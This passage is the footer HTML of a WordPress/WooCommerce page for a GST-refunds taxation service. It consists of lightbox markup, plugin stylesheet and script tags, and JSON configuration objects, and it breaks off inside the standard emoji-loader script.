				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://wynswell.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-85-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-85.css?ver=1768922223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6208-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-6208.css?ver=1768922223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6236-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-6236.css?ver=1768922223' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7207-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-7207.css?ver=1768922223' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-32.css?ver=1768922222' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wynswell.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://wynswell.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://wynswell.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742541408' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://wynswell.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742541418' type='text/css' media='all' />
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//wynswell.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ddf832f58a","remove_from_wishlist_nonce":"75520a403f","reload_wishlist_and_adding_elem_nonce":"b84325840e","load_mobile_nonce":"fe61815911","delete_item_nonce":"974f86ce72","save_title_nonce":"48807cb775","save_privacy_nonce":"f85889d311","load_fragments_nonce":"c0c54fb9f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ddf832f58a","remove_from_wishlist_nonce":"75520a403f","reload_wishlist_and_adding_elem_nonce":"b84325840e","load_mobile_nonce":"fe61815911","delete_item_nonce":"974f86ce72","save_title_nonce":"48807cb775","save_privacy_nonce":"f85889d311","load_fragments_nonce":"c0c54fb9f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ddf832f58a","remove_from_wishlist_nonce":"75520a403f","reload_wishlist_and_adding_elem_nonce":"b84325840e","load_mobile_nonce":"fe61815911","delete_item_nonce":"974f86ce72","save_title_nonce":"48807cb775","save_privacy_nonce":"f85889d311","load_fragments_nonce":"c0c54fb9f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ddf832f58a","remove_from_wishlist_nonce":"75520a403f","reload_wishlist_and_adding_elem_nonce":"b84325840e","load_mobile_nonce":"fe61815911","delete_item_nonce":"974f86ce72","save_title_nonce":"48807cb775","save_privacy_nonce":"f85889d311","load_fragments_nonce":"c0c54fb9f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ddf832f58a","remove_from_wishlist_nonce":"75520a403f","reload_wishlist_and_adding_elem_nonce":"b84325840e","load_mobile_nonce":"fe61815911","delete_item_nonce":"974f86ce72","save_title_nonce":"48807cb775","save_privacy_nonce":"f85889d311","load_fragments_nonce":"c0c54fb9f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ddf832f58a","remove_from_wishlist_nonce":"75520a403f","reload_wishlist_and_adding_elem_nonce":"b84325840e","load_mobile_nonce":"fe61815911","delete_item_nonce":"974f86ce72","save_title_nonce":"48807cb775","save_privacy_nonce":"f85889d311","load_fragments_nonce":"c0c54fb9f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wynswell.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/themes/creote/assets/js/bootstrap.min.js?ver=5.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/TweenMax.min.js?ver=1.18.0" id="TweenMax-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/jquery.fancybox.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/countdown.js?ver=0.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/simpleParallax.min.js?ver=5.2.0" id="simpleParallax-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/jquery.countTo.js?ver=1.0" id="counter-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sharer.js?ver=0.4.0" id="sharer-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/hc-sticky.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/themes/creote/assets/js/main.js?ver=1.0.0" id="creote-main-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sticky-header-desktop.js?ver=1.0.0" id="creote-sticky-desktop-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sticky-header-mobile.js?ver=1.0.0" id="creote-sticky-mobile-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons/assets/js/creote-elemetor-extension.js?ver=1768933310" id="creote-core-script-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wynswell.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://wynswell.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wynswell.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/wynswell.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"623db17bdf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6763,"title":"Taxation-GST%20Refunds%20%E2%80%93%20Wynswell","excerpt":"We provide all kind of Taxation services under one roof.","featuredImage":"https:\/\/wynswell.com\/wp-content\/uploads\/2022\/09\/WhatsApp-Image-2022-09-07-at-11.30.29-PM-1024x1024.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"d5f63a96dd","remove":"a09af438f5","reload":"cf08320cc3"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.7.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wynswell.com\/wp-admin\/admin-ajax.php","nonce":"784cc36335","urls":{"assets":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wynswell.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/wynswell.com\/cart\/","checkout_page_url":"https:\/\/wynswell.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wynswell.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return 